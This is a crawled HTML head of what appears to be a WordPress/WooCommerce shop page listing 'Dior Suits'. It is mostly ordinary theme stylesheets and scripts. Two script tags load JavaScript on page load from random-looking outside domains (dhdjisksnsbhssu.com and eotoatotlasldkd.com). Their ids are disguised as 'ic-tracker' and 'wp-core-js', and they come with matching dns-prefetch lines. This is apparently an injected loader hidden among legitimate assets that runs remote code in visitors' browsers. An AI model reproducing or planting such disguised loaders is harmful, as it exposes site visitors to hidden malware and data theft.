

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/dior-suits-2/
body_size: 32282
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Dior Suits &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Dior Suits Comments Feed" href="https://designers-discreet.ru/product/dior-suits-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fdior-suits-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fdior-suits-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768750211" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768750211" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
